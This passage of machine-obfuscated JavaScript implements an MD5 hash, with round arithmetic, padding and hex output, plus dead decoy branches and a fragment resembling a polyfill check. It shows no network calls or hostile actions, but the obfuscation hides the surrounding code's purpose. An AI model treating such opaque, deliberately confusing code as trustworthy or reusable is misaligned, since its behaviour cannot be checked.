_0xc22f09=(_0xc94318['IdDJB'](_0xc22f09,0x16)|_0xc22f09>>>0xa)+_0x5f2ebf|0x0,_0xbdfdbe+=_0xc94318[_0x408b6f(0xb57)](_0xc22f09&_0x5f2ebf,~_0xc22f09&_0x124a2f)+_0x4b8f4b[0x8]+0x698098d8|0x0,_0xbdfdbe=_0xc94318['ZddVL'](_0xbdfdbe<<0x7|_0xc94318[_0x408b6f(0xb5b)](_0xbdfdbe,0x19),_0xc22f09)|0x0,_0x124a2f+=_0xc94318[_0x408b6f(0x170)]((_0xc94318[_0x408b6f(0xb05)](_0xbdfdbe,_0xc22f09)|~_0xbdfdbe&_0x5f2ebf)+_0x4b8f4b[0x9],0x74bb0851)|0x0,_0x124a2f=_0xc94318['qVqSN'](_0xc94318[_0x408b6f(0x9d5)](_0xc94318['OuGYS'](_0x124a2f,0xc)|_0x124a2f>>>0x14,_0xbdfdbe),0x0),_0x5f2ebf+=_0xc94318[_0x408b6f(0x228)](_0x124a2f&_0xbdfdbe|~_0x124a2f&_0xc22f09,_0x4b8f4b[0xa])-0xa44f|0x0,_0x5f2ebf=(_0x5f2ebf<<0x11|_0x5f2ebf>>>0xf)+_0x124a2f|0x0,_0xc22f09+=_0xc94318[_0x408b6f(0x488)]((_0xc94318[_0x408b6f(0xb05)](_0x5f2ebf,_0x124a2f)|~_0x5f2ebf&_0xbdfdbe)+_0x4b8f4b[0xb]-0x76a32842,0x0),_0xc22f09=_0xc94318[_0x408b6f(0x7d5)](_0xc94318[_0x408b6f(0x8bc)](_0xc22f09,0x16)|_0xc22f09>>>0xa,_0x5f2ebf)|0x0,_0xbdfdbe+=_0xc94318[_0x408b6f(0xb1e)]((_0xc22f09&_0x5f2ebf|~_0xc22f09&_0x124a2f)+_0x4b8f4b[0xc],0x6b901122)|0x0,_0xbdfdbe=_0xc94318['AjJsd'](_0xbdfdbe<<0x7|_0xbdfdbe>>>0x19,_0xc22f09)|0x0,_0x124a2f+=_0xc94318[_0x408b6f(0x3cd)](_0xc94318[_0x408b6f(0x170)](_0xc94318[_0x408b6f(0xb1e)](_0xc94318['ZgeSV'](_0xbdfdbe,_0xc22f09)|~_0xbdfdbe&_0x5f2ebf,_0x4b8f4b[0xd]),0x2678e6d),0x0),_0x124a2f=_0xc94318['AjJsd'](_0x124a2f<<0xc|_0xc94318[_0x408b6f(0x65f)](_0x124a2f,0x14),_0xbdfdbe)|0x0,_0x5f2ebf+=_0xc94318[_0x408b6f(0x21d)](_0xc94318[_0x408b6f(0x783)]((_0xc94318[_0x408b6f(0xb05)](_0x124a2f,_0xbdfdbe)|~_0x124a2f&_0xc22f09)+_0x4b8f4b[0xe],0x5986bc72),0x0),_0x5f2ebf=_0xc94318[_0x408b6f(0x21d)](_0x5f2ebf<<0x11,_0x5f2ebf>>>0xf)+_0x124a2f|0x0,_0xc22f09+=(_0x5f2ebf&_0x124a2f|_0xc94318['hmQbx'](~_0x5f2ebf,_0xbdfdbe))+_0x4b8f4b[0xf]+0x49b40821|0x0,_0xc22f09=(_0xc22f09<<0x16|_0xc94318[_0x408b6f(0xa5d)](_0xc22f09,0xa))+_0x5f2ebf|0x0,_0xbdfdbe+=_0xc94318[_0x408b6f(0x4cb)](_0xc94318['IwvKX'](_0xc22f09,_0x124a2f),_0x5f2ebf&~_0x124a2f)+_0x4b8f4b[0x1]-0x9e1da9e|0x0,_0xbdfdbe=(_0xbdfdbe<<0x5|_0xbdfdbe>>>0x1b)+_0xc22f09|0x0,_0x124a2f+=_0xc94318['AjJsd'](_0xc94318[_0x408b6f(0xb55)](_0xbdfdbe,_0x5f2ebf)|_0xc22f09&~_0x5f2ebf,_0x4b8f4b[0x6])-0x3fbf4cc0|0x0,_0x124a2f=_0xc94318['AjJsd'](_0x124a2f<<0x9|_0xc94318[_0x408b6f(0xa5d)](_0x124a2f,0x17),_0xbdfdbe)|0x0,_0x5f2ebf+=_0xc94318[_0x408b6f(0x46b)](_0x124a2f&_0xc22f09,_0xbdfdbe&~_0xc22f09)+_0x4b8f4b[0xb]+0x265e5a51|0x0,_0x5f2ebf=_0xc94318[_0x408b6f(0x182)]((_0x5f2ebf<<0xe|_0x5f2ebf>>>0x12)+_0x124a2f,0x0),_0xc22f09+=_0xc94318['YZyYL']((_0x5f2ebf&_0xbdfdbe|_0xc94318[_0x408b6f(0xb55)](_0x124a2f,~_0xbdfdbe))+_0x4b8f4b[0x0]-0x16493856,0x0),_0xc22f09=(_0xc94318[_0x408b6f(0x21a)](_0xc22f09,0x14)|_0xc22f09>>>0xc)+_0x5f2ebf|0x0,_0xbdfdbe+=_0xc94318['YZyYL'](_0xc94318[_0x408b6f(0x369)](_0xc94318[_0x408b6f(0xb1e)](_0xc94318['YpxJI'](_0xc94318[_0x408b6f(0xb55)](_0xc22f09,_0x124a2f),_0x5f2ebf&~_0x124a2f),_0x4b8f4b[0x5]),0x29d0efa3),0x0),_0xbdfdbe=_0xc94318[_0x408b6f(0x89f)]((_0xbdfdbe<<0x5|_0xc94318['HvCeT'](_0xbdfdbe,0x1b))+_0xc22f09,0x0),_0x124a2f+=_0xc94318[_0x408b6f(0x89f)]((_0xbdfdbe&_0x5f2ebf|_0xc22f09&~_0x5f2ebf)+_0x4b8f4b[0xa]+0x2441453,0x0),_0x124a2f=_0xc94318['AjJsd'](_0xc94318[_0x408b6f(0x8d5)](_0x124a2f,0x9)|_0xc94318[_0x408b6f(0x1a7)](_0x124a2f,0x17),_0xbdfdbe)|0x0,_0x5f2ebf+=_0xc94318[_0x408b6f(0xb1e)](_0xc94318[_0x408b6f(0xb55)](_0x124a2f,_0xc22f09)|_0xbdfdbe&~_0xc22f09,_0x4b8f4b[0xf])-0x275e197f|0x0,_0x5f2ebf=_0xc94318['eHQvw'](_0xc94318[_0x408b6f(0x367)](_0xc94318['UjRld'](_0x5f2ebf,0xe),_0x5f2ebf>>>0x12)+_0x124a2f,0x0),_0xc22f09+=(_0x5f2ebf&_0xbdfdbe|_0x124a2f&~_0xbdfdbe)+_0x4b8f4b[0x4]-0x182c0438|0x0,_0xc22f09=(_0xc22f09<<0x14|_0xc22f09>>>0xc)+_0x5f2ebf|0x0,_0xbdfdbe+=_0xc94318[_0x408b6f(0x367)]((_0xc22f09&_0x124a2f|_0x5f2ebf&~_0x124a2f)+_0x4b8f4b[0x9]+0x21e1cde6,0x0),_0xbdfdbe=(_0xbdfdbe<<0x5|_0xbdfdbe>>>0x1b)+_0xc22f09|0x0,_0x124a2f+=_0xc94318[_0x408b6f(0x370)](_0xc94318[_0x408b6f(0x369)](_0xc94318[_0x408b6f(0x306)](_0xc94318[_0x408b6f(0x370)](_0xbdfdbe&_0x5f2ebf,_0xc22f09&~_0x5f2ebf),_0x4b8f4b[0xe]),0x3cc8f82a),0x0),_0x124a2f=(_0x124a2f<<0x9|_0xc94318[_0x408b6f(0x1a7)](_0x124a2f,0x17))+_0xbdfdbe|0x0,_0x5f2ebf+=(_0x124a2f&_0xc22f09|_0xbdfdbe&~_0xc22f09)+_0x4b8f4b[0x3]-0xb2af279|0x0,_0x5f2ebf=_0xc94318[_0x408b6f(0x370)](_0x5f2ebf<<0xe,_0x5f2ebf>>>0x12)+_0x124a2f|0x0,_0xc22f09+=(_0x5f2ebf&_0xbdfdbe|_0x124a2f&~_0xbdfdbe)+_0x4b8f4b[0x8]+0x455a14ed|0x0,_0xc22f09=(_0xc22f09<<0x14|_0xc22f09>>>0xc)+_0x5f2ebf|0x0,_0xbdfdbe+=_0xc94318[_0x408b6f(0x3c8)]((_0xc22f09&_0x124a2f|_0x5f2ebf&~_0x124a2f)+_0x4b8f4b[0xd],0x561c16fb)|0x0,_0xbdfdbe=(_0xbdfdbe<<0x5|_0xbdfdbe>>>0x1b)+_0xc22f09|0x0,_0x124a2f+=_0xc94318[_0x408b6f(0x5ea)](_0xc94318[_0x408b6f(0x306)](_0xbdfdbe&_0x5f2ebf|_0xc22f09&~_0x5f2ebf,_0x4b8f4b[0x2])-0x3105c08,0x0),_0x124a2f=_0xc94318[_0x408b6f(0x68f)](_0x124a2f<<0x9|_0x124a2f>>>0x17,_0xbdfdbe)|0x0,_0x5f2ebf+=(_0xc94318[_0x408b6f(0x1e2)](_0x124a2f,_0xc22f09)|_0xbdfdbe&~_0xc22f09)+_0x4b8f4b[0x7]+0x676f02d9|0x0,_0x5f2ebf=(_0x5f2ebf<<0xe|_0x5f2ebf>>>0x12)+_0x124a2f|0x0,_0xc22f09+=_0xc94318[_0x408b6f(0x25f)]((_0xc94318['hRwFS'](_0x5f2ebf,_0xbdfdbe)|_0x124a2f&~_0xbdfdbe)+_0x4b8f4b[0xc]-0x72d5b376,0x0),_0xc22f09=_0xc94318[_0x408b6f(0x1b9)]((_0xc22f09<<0x14|_0xc94318[_0x408b6f(0x8cd)](_0xc22f09,0xc))+_0x5f2ebf,0x0),_0xbdfdbe+=_0xc94318[_0x408b6f(0x581)]((_0xc22f09^_0x5f2ebf^_0x124a2f)+_0x4b8f4b[0x5],0x5c6be)|0x0,_0xbdfdbe=(_0xbdfdbe<<0x4|_0xbdfdbe>>>0x1c)+_0xc22f09|0x0,_0x124a2f+=_0xc94318[_0x408b6f(0x68f)](_0xbdfdbe^_0xc22f09^_0x5f2ebf,_0x4b8f4b[0x8])-0x788e097f|0x0,_0x124a2f=(_0x124a2f<<0xb|_0x124a2f>>>0x15)+_0xbdfdbe|0x0,_0x5f2ebf+=_0xc94318[_0x408b6f(0xb24)]((_0x124a2f^_0xbdfdbe^_0xc22f09)+_0x4b8f4b[0xb]+0x6d9d6122,0x0),_0x5f2ebf=(_0x5f2ebf<<0x10|_0x5f2ebf>>>0x10)+_0x124a2f|0x0,_0xc22f09+=_0xc94318[_0x408b6f(0xb24)]((_0x5f2ebf^_0x124a2f^_0xbdfdbe)+_0x4b8f4b[0xe]-0x21ac7f4,0x0),_0xc22f09=_0xc94318['jzeuU'](_0xc22f09<<0x17,_0xc22f09>>>0x9)+_0x5f2ebf|0x0,_0xbdfdbe+=_0xc94318['ZCopk'](_0xc22f09^_0x5f2ebf^_0x124a2f,_0x4b8f4b[0x1])-0x5b4115bc|0x0,_0xbdfdbe=_0xc94318['sjyip']((_0xc94318[_0x408b6f(0xa5a)](_0xbdfdbe,0x4)|_0xc94318[_0x408b6f(0x6a8)](_0xbdfdbe,0x1c))+_0xc22f09,0x0),_0x124a2f+=_0xc94318[_0x408b6f(0x42c)](_0xc94318[_0x408b6f(0x5c9)](_0xbdfdbe^_0xc22f09,_0x5f2ebf)+_0x4b8f4b[0x4]+0x4bdecfa9,0x0),_0x124a2f=_0xc94318[_0x408b6f(0x786)](_0x124a2f<<0xb|_0x124a2f>>>0x15,_0xbdfdbe)|0x0,_0x5f2ebf+=_0xc94318[_0x408b6f(0x772)](_0xc94318['dfOVj'](_0x124a2f,_0xbdfdbe)^_0xc22f09,_0x4b8f4b[0x7])-0x944b4a0|0x0,_0x5f2ebf=(_0xc94318['EUCNr'](_0x5f2ebf,0x10)|_0x5f2ebf>>>0x10)+_0x124a2f|0x0,_0xc22f09+=(_0xc94318['lxfLN'](_0x5f2ebf,_0x124a2f)^_0xbdfdbe)+_0x4b8f4b[0xa]-0x41404390|0x0,_0xc22f09=(_0xc22f09<<0x17|_0xc22f09>>>0x9)+_0x5f2ebf|0x0,_0xbdfdbe+=_0xc94318[_0x408b6f(0x772)](_0xc94318['CuREN'](_0xc22f09^_0x5f2ebf^_0x124a2f,_0x4b8f4b[0xd]),0x289b7ec6)|0x0,_0xbdfdbe=(_0xbdfdbe<<0x4|_0xbdfdbe>>>0x1c)+_0xc22f09|0x0,_0x124a2f+=_0xc94318[_0x408b6f(0x2fd)](_0xc94318[_0x408b6f(0xae5)](_0xbdfdbe^_0xc22f09^_0x5f2ebf,_0x4b8f4b[0x0])-0x155ed806,0x0),_0x124a2f=_0xc94318[_0x408b6f(0x2fd)](_0xc94318['VaNGE'](_0x124a2f,0xb),_0xc94318[_0x408b6f(0x6a8)](_0x124a2f,0x15))+_0xbdfdbe|0x0,_0x5f2ebf+=(_0x124a2f^_0xbdfdbe^_0xc22f09)+_0x4b8f4b[0x3]-0x2b10cf7b|0x0,_0x5f2ebf=_0xc94318[_0x408b6f(0x771)](_0xc94318['ooNfd'](_0x5f2ebf<<0x10,_0x5f2ebf>>>0x10),_0x124a2f)|0x0,_0xc22f09+=_0xc94318[_0x408b6f(0x2fd)]((_0x5f2ebf^_0x124a2f^_0xbdfdbe)+_0x4b8f4b[0x6]+0x4881d05,0x0),_0xc22f09=_0xc94318['ooNfd']((_0xc22f09<<0x17|_0xc22f09>>>0x9)+_0x5f2ebf,0x0),_0xbdfdbe+=_0xc94318[_0x408b6f(0x771)](_0xc22f09^_0x5f2ebf^_0x124a2f,_0x4b8f4b[0x9])-0x262b2fc7|0x0,_0xbdfdbe=(_0xc94318[_0x408b6f(0x923)](_0xbdfdbe,0x4)|_0xbdfdbe>>>0x1c)+_0xc22f09|0x0,_0x124a2f+=_0xc94318[_0x408b6f(0x581)](_0xc94318[_0x408b6f(0x775)](_0xbdfdbe^_0xc22f09,_0x5f2ebf)+_0x4b8f4b[0xc],0x1924661b)|0x0,_0x124a2f=_0xc94318[_0x408b6f(0xa26)](_0xc94318[_0x408b6f(0x923)](_0x124a2f,0xb)|_0x124a2f>>>0x15,_0xbdfdbe)|0x0,_0x5f2ebf+=_0xc94318['ZiiGM']((_0x124a2f^_0xbdfdbe^_0xc22f09)+_0x4b8f4b[0xf]+0x1fa27cf8,0x0),_0x5f2ebf=(_0x5f2ebf<<0x10|_0x5f2ebf>>>0x10)+_0x124a2f|0x0,_0xc22f09+=_0xc94318[_0x408b6f(0xa26)](_0xc94318[_0x408b6f(0x775)](_0x5f2ebf^_0x124a2f,_0xbdfdbe),_0x4b8f4b[0x2])-0x3b53a99b|0x0,_0xc22f09=_0xc94318[_0x408b6f(0x983)]((_0xc22f09<<0x17|_0xc22f09>>>0x9)+_0x5f2ebf,0x0),_0xbdfdbe+=_0xc94318[_0x408b6f(0x749)](_0xc94318[_0x408b6f(0xabd)](_0x5f2ebf^(_0xc22f09|~_0x124a2f),_0x4b8f4b[0x0])-0xbd6ddbc,0x0),_0xbdfdbe=_0xc94318['rjIzE'](_0xc94318['SwcFd'](_0xbdfdbe,0x6)|_0xbdfdbe>>>0x1a,_0xc22f09)|0x0,_0x124a2f+=_0xc94318[_0x408b6f(0xafa)](_0xc94318[_0x408b6f(0x775)](_0xc22f09,_0xbdfdbe|~_0x5f2ebf)+_0x4b8f4b[0x7],0x432aff97)|0x0,_0x124a2f=_0xc94318[_0x408b6f(0x386)](_0xc94318[_0x408b6f(0xa15)](_0x124a2f<<0xa,_0x124a2f>>>0x16),_0xbdfdbe)|0x0,_0x5f2ebf+=_0xc94318['lxfLN'](_0xbdfdbe,_0xc94318[_0x408b6f(0x937)](_0x124a2f,~_0xc22f09))+_0x4b8f4b[0xe]-0x546bdc59|0x0,_0x5f2ebf=_0xc94318[_0x408b6f(0x87f)]((_0xc94318['SwcFd'](_0x5f2ebf,0xf)|_0x5f2ebf>>>0x11)+_0x124a2f,0x0),_0xc22f09+=_0xc94318[_0x408b6f(0x386)](_0xc94318[_0x408b6f(0x775)](_0x124a2f,_0xc94318['uMWsX'](_0x5f2ebf,~_0xbdfdbe)),_0x4b8f4b[0x5])-0x36c5fc7|0x0,_0xc22f09=_0xc94318['DGFKZ'](_0xc94318[_0x408b6f(0x6e5)](_0xc22f09,0x15),_0xc22f09>>>0xb)+_0x5f2ebf|0x0,_0xbdfdbe+=_0xc94318[_0x408b6f(0x2c0)](_0xc94318['ALWPw'](_0x5f2ebf^(_0xc22f09|~_0x124a2f),_0x4b8f4b[0xc]),0x655b59c3)|0x0,_0xbdfdbe=(_0xbdfdbe<<0x6|_0xbdfdbe>>>0x1a)+_0xc22f09|0x0,_0x124a2f+=(_0xc22f09^_0xc94318[_0x408b6f(0x8ee)](_0xbdfdbe,~_0x5f2ebf))+_0x4b8f4b[0x3]-0x70f3336e|0x0,_0x124a2f=(_0xc94318[_0x408b6f(0x83d)](_0x124a2f,0xa)|_0x124a2f>>>0x16)+_0xbdfdbe|0x0,_0x5f2ebf+=_0xc94318[_0x408b6f(0x2c0)](_0xbdfdbe^(_0x124a2f|~_0xc22f09),_0x4b8f4b[0xa])-0x100b83|0x0,_0x5f2ebf=(_0xc94318[_0x408b6f(0x83d)](_0x5f2ebf,0xf)|_0x5f2ebf>>>0x11)+_0x124a2f|0x0,_0xc22f09+=_0xc94318[_0x408b6f(0x479)]((_0x124a2f^(_0x5f2ebf|~_0xbdfdbe))+_0x4b8f4b[0x1],0x7a7ba22f)|0x0,_0xc22f09=(_0xc22f09<<0x15|_0xc94318[_0x408b6f(0x6a8)](_0xc22f09,0xb))+_0x5f2ebf|0x0,_0xbdfdbe+=_0xc94318['ALWPw']((_0x5f2ebf^(_0xc22f09|~_0x124a2f))+_0x4b8f4b[0x8],0x6fa87e4f)|0x0,_0xbdfdbe=_0xc94318['YiAMd'](_0xc94318['Qpwea'](_0xbdfdbe,0x6),_0xbdfdbe>>>0x1a)+_0xc22f09|0x0,_0x124a2f+=_0xc94318[_0x408b6f(0x548)](_0xc94318[_0x408b6f(0x775)](_0xc22f09,_0xbdfdbe|~_0x5f2ebf)+_0x4b8f4b[0xf],0x1d31920)|0x0,_0x124a2f=_0xc94318[_0x408b6f(0x5d6)]((_0x124a2f<<0xa|_0xc94318[_0x408b6f(0x6a8)](_0x124a2f,0x16))+_0xbdfdbe,0x0),_0x5f2ebf+=_0xc94318[_0x408b6f(0x6fc)]((_0xbdfdbe^_0xc94318[_0x408b6f(0x6fc)](_0x124a2f,~_0xc22f09))+_0x4b8f4b[0x6]-0x5cfebcec,0x0),_0x5f2ebf=_0xc94318[_0x408b6f(0x981)](_0x5f2ebf<<0xf|_0x5f2ebf>>>0x11,_0x124a2f)|0x0,_0xc22f09+=(_0x124a2f^(_0x5f2ebf|~_0xbdfdbe))+_0x4b8f4b[0xd]+0x4e0811a1|0x0,_0xc22f09=_0xc94318[_0x408b6f(0x981)](_0xc22f09<<0x15|_0xc22f09>>>0xb,_0x5f2ebf)|0x0,_0xbdfdbe+=_0xc94318[_0x408b6f(0xb1a)]((_0x5f2ebf^(_0xc22f09|~_0x124a2f))+_0x4b8f4b[0x4]-0x8ac817e,0x0),_0xbdfdbe=_0xc94318[_0x408b6f(0xb1a)](_0xbdfdbe<<0x6,_0xc94318[_0x408b6f(0x5e6)](_0xbdfdbe,0x1a))+_0xc22f09|0x0,_0x124a2f+=_0xc94318[_0x408b6f(0x683)](_0xc94318['bLsMm'](_0xc22f09^(_0xbdfdbe|~_0x5f2ebf),_0x4b8f4b[0xb]),0x42c50dcb)|0x0,_0x124a2f=(_0x124a2f<<0xa|_0x124a2f>>>0x16)+_0xbdfdbe|0x0,_0x5f2ebf+=_0xc94318[_0x408b6f(0x628)]((_0xbdfdbe^(_0x124a2f|~_0xc22f09))+_0x4b8f4b[0x2]+0x2ad7d2bb,0x0),_0x5f2ebf=_0xc94318[_0x408b6f(0x8a9)](_0x5f2ebf<<0xf,_0xc94318[_0x408b6f(0x694)](_0x5f2ebf,0x11))+_0x124a2f|0x0,_0xc22f09+=_0xc94318[_0x408b6f(0x683)](_0xc94318[_0x408b6f(0x775)](_0x124a2f,_0x5f2ebf|~_0xbdfdbe)+_0x4b8f4b[0x9],0x14792c6f)|0x0,_0xc22f09=(_0xc22f09<<0x15|_0xc22f09>>>0xb)+_0x5f2ebf|0x0,_0x22f77e[0x0]=_0xbdfdbe+_0x22f77e[0x0]|0x0,_0x22f77e[0x1]=_0xc22f09+_0x22f77e[0x1]|0x0,_0x22f77e[0x2]=_0x5f2ebf+_0x22f77e[0x2]|0x0,_0x22f77e[0x3]=_0xc94318[_0x408b6f(0x8a9)](_0x124a2f+_0x22f77e[0x3],0x0);}function _0x13648d(_0x403a3b){var _0x5ca4f1=_0x3db39f,_0x160a66=[],_0x3d81b9;for(_0x3d81b9=0x0;_0x3d81b9<0x40;_0x3d81b9+=0x4){if(_0x3f14c9['xHetZ'](_0x5ca4f1(0xb18),_0x5ca4f1(0x87e)))_0x160a66[_0x3d81b9>>0x2]=_0x3f14c9[_0x5ca4f1(0x687)](_0x403a3b[_0x5ca4f1(0x952)](_0x3d81b9),_0x403a3b[_0x5ca4f1(0x952)](_0x3d81b9+0x1)<<0x8)+(_0x403a3b[_0x5ca4f1(0x952)](_0x3f14c9[_0x5ca4f1(0x687)](_0x3d81b9,0x2))<<0x10)+(_0x403a3b[_0x5ca4f1(0x952)](_0x3d81b9+0x3)<<0x18);else{try{_0x114b6a(_0x562b01,_0x861fa4,_0x5f5ab5);}catch(_0x4354d9){_0x5b5649[_0x2bfe7c]=_0x43ed33;}return _0xe1a8f5;}}return _0x160a66;}function _0x634d24(_0x53d0a1){var _0x2f026d=_0x3db39f,_0x44901f=[],_0x80980f;for(_0x80980f=0x0;_0x80980f<0x40;_0x80980f+=0x4){_0x44901f[_0x80980f>>0x2]=_0x3f14c9[_0x2f026d(0x53a)](_0x3f14c9[_0x2f026d(0x53a)](_0x53d0a1[_0x80980f],_0x53d0a1[_0x80980f+0x1]<<0x8)+(_0x53d0a1[_0x3f14c9[_0x2f026d(0x53a)](_0x80980f,0x2)]<<0x10),_0x53d0a1[_0x80980f+0x3]<<0x18);}return _0x44901f;}function _0x334165(_0x836e76){var _0x25fd9a=_0x3db39f,_0x24b590={'bXtBn':function(_0x29bdd9,_0x34071e){return _0x29bdd9(_0x34071e);}},_0x2be522=_0x836e76[_0x25fd9a(0x7b3)],_0x2eabca=[0x67452301,-0x10325477,-0x67452302,0x10325476],_0x26b3e5,_0x19eee7,_0x597ade,_0x584a8a,_0x13a741,_0x53d48b;for(_0x26b3e5=0x40;_0x26b3e5<=_0x2be522;_0x26b3e5+=0x40){if(_0x3f14c9[_0x25fd9a(0xb26)]('dscQz','mqYWI'))_0x271f80(_0x2eabca,_0x3f14c9[_0x25fd9a(0x1c9)](_0x13648d,_0x836e76[_0x25fd9a(0x627)](_0x26b3e5-0x40,_0x26b3e5)));else{var _0x6a081c=_0x24b590[_0x25fd9a(0x378)](_0x92067b,0x83d),_0x3c4753=_0x4f1641(0x626);_0x6a081c({'target':_0x25fd9a(0x50a),'stat':!![],'forced':_0x175195[_0x25fd9a(0x7bc)]!==_0x3c4753},{'assign':_0x3c4753});}}_0x836e76=_0x836e76[_0x25fd9a(0x627)](_0x26b3e5-0x40),_0x19eee7=_0x836e76['length'],_0x597ade=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(_0x26b3e5=0x0;_0x3f14c9[_0x25fd9a(0xaca)](_0x26b3e5,_0x19eee7);_0x26b3e5+=0x1){_0x597ade[_0x3f14c9[_0x25fd9a(0x725)](_0x26b3e5,0x2)]|=_0x836e76[_0x25fd9a(0x952)](_0x26b3e5)<<(_0x26b3e5%0x4<<0x3);}_0x597ade[_0x3f14c9[_0x25fd9a(0x725)](_0x26b3e5,0x2)]|=0x80<<(_0x26b3e5%0x4<<0x3);if(_0x26b3e5>0x37){_0x271f80(_0x2eabca,_0x597ade);for(_0x26b3e5=0x0;_0x26b3e5<0x10;_0x26b3e5+=0x1){if(_0x3f14c9['acfpl']!==_0x25fd9a(0x2fa))return _0x47847a(_0x3f14c9['iSWDQ']);else _0x597ade[_0x26b3e5]=0x0;}}return _0x584a8a=_0x3f14c9[_0x25fd9a(0x3ec)](_0x2be522,0x8),_0x584a8a=_0x584a8a[_0x25fd9a(0x634)](0x10)[_0x25fd9a(0x1ad)](/(.*?)(.{0,8})$/),_0x13a741=_0x3f14c9[_0x25fd9a(0x2a0)](parseInt,_0x584a8a[0x2],0x10),_0x53d48b=parseInt(_0x584a8a[0x1],0x10)||0x0,_0x597ade[0xe]=_0x13a741,_0x597ade[0xf]=_0x53d48b,_0x271f80(_0x2eabca,_0x597ade),_0x2eabca;}function _0x57318f(_0x1a7971){var _0x20f9b3=_0x3db39f,_0x559653=_0x1a7971[_0x20f9b3(0x7b3)],_0x40658f=[0x67452301,-0x10325477,-0x67452302,0x10325476],_0x588400,_0x5520f0,_0x3ae050,_0x56bc54,_0x599ee6,_0x363be8;for(_0x588400=0x40;_0x588400<=_0x559653;_0x588400+=0x40){_0x271f80(_0x40658f,_0x634d24(_0x1a7971[_0x20f9b3(0xb60)](_0x588400-0x40,_0x588400)));}_0x1a7971=_0x3f14c9[_0x20f9b3(0x2fc)](_0x588400,0x40)<_0x559653?_0x1a7971[_0x20f9b3(0xb60)](_0x588400-0x40):new Uint8Array(0x0),_0x5520f0=_0x1a7971[_0x20f9b3(0x7b3)],_0x3ae050=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(_0x588400=0x0;_0x3f14c9[_0x20f9b3(0x7ec)](_0x588400,_0x5520f0);_0x588400+=0x1){_0x3ae050[_0x588400>>0x2]|=_0x1a7971[_0x588400]<<(_0x588400%0x4<<0x3);}_0x3ae050[_0x588400>>0x2]|=_0x3f14c9['lYaKt'](0x80,_0x3f14c9[_0x20f9b3(0x2e5)](_0x588400%0x4,0x3));if(_0x588400>0x37){_0x271f80(_0x40658f,_0x3ae050);for(_0x588400=0x0;_0x588400<0x10;_0x588400+=0x1){_0x3ae050[_0x588400]=0x0;}}return _0x56bc54=_0x3f14c9[_0x20f9b3(0x3ec)](_0x559653,0x8),_0x56bc54=_0x56bc54[_0x20f9b3(0x634)](0x10)[_0x20f9b3(0x1ad)](/(.*?)(.{0,8})$/),_0x599ee6=parseInt(_0x56bc54[0x2],0x10),_0x363be8=parseInt(_0x56bc54[0x1],0x10)||0x0,_0x3ae050[0xe]=_0x599ee6,_0x3ae050[0xf]=_0x363be8,_0x271f80(_0x40658f,_0x3ae050),_0x40658f;}function _0x3e6710(_0x2477aa){var _0x1b3660=_0x3db39f,_0xdef41={'YwtmV':function(_0xab349b,_0x136b9b,_0x23c512,_0x5a27c0){return _0x3f14c9['wzzkM'](_0xab349b,_0x136b9b,_0x23c512,_0x5a27c0);}};if(_0x1b3660(0x86e)!==_0x1b3660(0x86e))_0x231f9a[_0x1b3660(0x946)](_0x538722['value']);else{var _0x4d9a38='',_0x5d0357;for(_0x5d0357=0x0;_0x5d0357<0x4;_0x5d0357+=0x1){_0x1b3660(0x557)!=='qUuCH'?_0x4d9a38+=_0x3a6d4a[_0x2477aa>>_0x3f14c9[_0x1b3660(0x3ec)](_0x5d0357,0x8)+0x4&0xf]+_0x3a6d4a[_0x3f14c9[_0x1b3660(0x725)](_0x2477aa,_0x5d0357*0x8)&0xf]:_0xdef41['YwtmV'](_0x167dc5,_0x2c28d3,_0x4878c1,_0x4c77ba);}return _0x4d9a38;}}function _0x11a067(_0x4f773c){var _0x16405b=_0x3db39f,_0x128c18;for(_0x128c18=0x0;_0x128c18<_0x4f773c[_0x16405b(0x7b3)];_0x128c18+=0x1){_0x4f773c[_0x128c18]=_0x3e6710(_0x4f773c[_0x128c18]);}return _0x4f773c['join']('');}if(_0x11a067(_0x23f618['gfRTk'](_0x334165,_0x3db39f(0x6d7)))!==_0x3db39f(0xaf6)){if(_0x3db39f(0x25c)!==_0x3db39f(0x25c)){var _0x71c648=_0x3f14c9[_0x3db39f(0x62a)](_0x594f94,0x2635),_0xdc51ee=_0x53dbe9(0x1c7d),_0x28188b=_0x3f14c9[_0x3db39f(0x62a)](_0x2db589,0x1a00),_0x4e8e13=_0x132ef1[_0x3db39f(0x216)],_0x41d633={},_0x5ab6fc=function(_0x26a225){throw _0x26a225;};_0x1eca2f['exports']=function(_0x163e42,_0xc94f80){var _0x1a5e58=_0x3db39f;if(_0x3f14c9[_0x1a5e58(0x2a0)](_0x28188b,_0x41d633,_0x163e42))return _0x41d633[_0x163e42];if(!_0xc94f80)_0xc94f80={};var _0x388780=[][_0x163e42],_0x33c98f=_0x28188b(_0xc94f80,_0x3f14c9[_0x1a5e58(0x1a2)])?_0xc94f80[_0x1a5e58(0x703)]:![],_0x1bfe54=_0x3f14c9[_0x1a5e58(0x7ed)](_0x28188b,_0xc94f80,0x0)?_0xc94f80[0x0]:_0x5ab6fc,_0xc2bd9b=_0x28188b(_0xc94f80,0x1)?_0xc94f80[0x1]:_0x2d7d95;return _0x41d633[_0x163e42]=!!_0x388780&&!_0xdc51ee(function(){var _0x3e9a00=_0x1a5e58,_0x4adae4=_0x3e9a00(0x779)['split']('|'),_0x4d7af8=0x0;while(!![]){switch(_0x4adae4[_0x4d7af8++]){case'0':if(_0x33c98f&&!_0x71c648)return!![];continue;case'1':_0x388780['call'](_0x118da6,_0x1bfe54,_0xc2bd9b);continue;case'2':if(_0x163e42===_0x3e9a00(0x5e5))return-0x1;continue;case'3':if(_0x33c98f)_0x4e8e13(_0x118da6,0x1,{'enumerable':!![],'get':_0x5ab6fc});else _0x118da6[0x1]=0x1;continue;case'4':var _0x118da6={'length':-0x1};continue;}break;}});};}else _0x1640a5=function _0x3f8757(_0x4b6fc0,_0x38c4e3){var _0x2cd65f=_0x3db39f;if(_0xc94318[_0x2cd65f(0x639)](_0x2cd65f(0x414),_0x2cd65f(0x517))){var _0x36e2f8=_0xc94318[_0x2cd65f(0xa8e)](_0x4b6fc0&0xffff,_0x38c4e3&0xffff),_0x6ee9df=_0xc94318[_0x2cd65f(0x5c5)](_0x4b6fc0,0x10)+(_0x38c4e3>>0x10)+(_0x36e2f8>>0x10);return _0x6ee9df<<0x10|_0x36e2f8&0xffff;}else{var 